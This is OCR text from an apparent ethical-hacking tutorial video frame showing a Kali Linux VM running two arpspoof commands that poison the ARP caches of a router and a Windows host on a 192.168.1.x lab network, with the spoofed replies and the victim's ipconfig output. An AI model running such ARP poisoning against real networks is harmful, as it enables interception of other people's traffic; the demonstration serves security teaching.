 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Tilix Fri 07:27 1
1 / 1 Tilix: Default
Automatic suspend
Computer will suspend very soon because of inactivity.
1: root@kali: ~
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 33 bytes 1892 (1.8 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 33 bytes 1892 (1.8 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~# arpspoof -i eth0 -t 192.168.1.1 192.168.1.6
8:0:27:ee:13:e2 4:c0:6f:25:96:85 0806 42: arp reply 192.168.1.6 is-at 8:0:27:ee:13:e2
8:0:27:ee:13:e2 4:c0:6f:25:96:85 0806 42: arp reply 192.168.1.6 is-at 8:0:27:ee:13:e2
8:0:27:ee:13:e2 4:c0:6f:25:96:85 0806 42: arp reply 192.168.1.6 is-at 8:0:27:ee:13:e2
8:0:27:ee:13:e2 4:c0:6f:25:96:85 0806 42: arp reply 192.168.1.6 is-at 8:0:27:ee:13:e2
8:0:27:ee:13:e2 4:c0:6f:25:96:85 0806 42: arp reply 192.168.1.6 is-at 8:0:27:ee:13:e2
8:0:27:ee:13:e2 4:c0:6f:25:96:85 0806 42: arp reply 192.168.1.6 is-at 8:0:27:ee:13:e2
8:0:27:ee:13:e2 4:c0:6f:25:96:85 0806 42: arp reply 192.168.1.6 is-at 8:0:27:ee:13:e2
8:0:27:ee:13:e2 4:c0:6f:25:96:85 0806 42: arp reply 192.168.1.6 is-at 8:0:27:ee:13:e2
8:0:27:ee:13:e2 4:c0:6f:25:96:85 0806 42: arp reply 192.168.1.6 is-at 8:0:27:ee:13:e2
8:0:27:ee:13:e2 4:c0:6f:25:96:85 0806 42: arp reply 192.168.1.6 is-at 8:0:27:ee:13:e2
2: root@kali: ~
root@kali:~# arpspoof -i eth0 -t 192.168.1.6 192.168.1.1
8:0:27:ee:13:e2 40:61:86:80:ca:eb 0806 42: arp reply 192.168.1.1 is-at 8:0:27:ee:13:e2
8:0:27:ee:13:e2 40:61:86:80:ca:eb 0806 42: arp reply 192.168.1.1 is-at 8:0:27:ee:13:e2
8:0:27:ee:13:e2 40:61:86:80:ca:eb 0806 42: arp reply 192.168.1.1 is-at 8:0:27:ee:13:e2
8:0:27:ee:13:e2 40:61:86:80:ca:eb 0806 42: arp reply 192.168.1.1 is-at 8:0:27:ee:13:e2
8:0:27:ee:13:e2 40:61:86:80:ca:eb 0806 42: arp reply 192.168.1.1 is-at 8:0:27:ee:13:e2
8:0:27:ee:13:e2 40:61:86:80:ca:eb 0806 42: arp reply 192.168.1.1 is-at 8:0:27:ee:13:e2
8:0:27:ee:13:e2 40:61:86:80:ca:eb 0806 42: arp reply 192.168.1.1 is-at 8:0:27:ee:13:e2
8:0:27:ee:13:e2 40:61:86:80:ca:eb 0806 42: arp reply 192.168.1.1 is-at 8:0:27:ee:13:e2
8:0:27:ee:13:e2 40:61:86:80:ca:eb 0806 42: arp reply 192.168.1.1 is-at 8:0:27:ee:13:e2
Select Command Prompt
Wireless LAN adapter Local Area Connection* 10:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Wireless LAN adapter Local Area Connection* 11:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::e06a:ccde:c61e:41f%4
IPv4 Address. . . . . . . . . . . : 192.168.1.6
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1
Ethernet adapter Ethernet 2:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Wireless LAN adapter Wi-Fi:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
C:\Users\bura2>
Right Ctrl
B 99+ SRP 1:27 PM
3/8/2019 19